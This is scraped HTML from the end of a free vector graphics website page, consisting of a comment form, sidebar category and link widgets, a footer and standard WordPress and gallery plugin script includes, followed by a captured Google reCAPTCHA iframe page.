value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2659' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="36bb264c86" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/golden-dome-mosque-images/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Golden Dome mosque images</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/vector-billboards-design/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Vector billboards design</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355582)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215440)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181277)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169111)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162853)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/leaf%2Btextures">leaf+textures</a></li><li><a href="https://www.vector-eps.com/search/tea%20cup">tea cup</a></li><li><a href="https://www.vector-eps.com/search/business%2Bcards%2Bvector">business+cards+vector</a></li><li><a href="https://www.vector-eps.com/search/b">b</a></li><li><a href="https://www.vector-eps.com/search/Logo">Logo</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"fef7fa59b2"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_ec23a26e12afe74f523ece3ab3c80179 = {"__defaults_set":null,"ID":"ec23a26e12afe74f523ece3ab3c80179","album_ids":[],"container_ids":["441"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"ec23a26e12afe74f523ece3ab3c80179","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ec23a26e12afe74f523ece3ab3c80179.wordpress_page_root = "https:\/\/www.vector-eps.com\/great-studio-textures-collection-images\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3F3acFZCQu3uI263CJTXeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837549312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>